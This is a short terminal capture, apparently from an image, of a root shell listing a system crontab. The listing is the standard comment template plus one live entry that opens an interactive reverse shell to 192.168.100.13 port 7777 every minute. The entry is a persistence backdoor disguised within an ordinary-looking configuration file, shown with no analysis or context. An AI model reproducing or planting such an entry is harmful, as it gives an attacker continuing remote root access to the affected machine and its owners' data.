 root@ip-10-0-10-2:/# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
root@ip-10-0-10-2:/#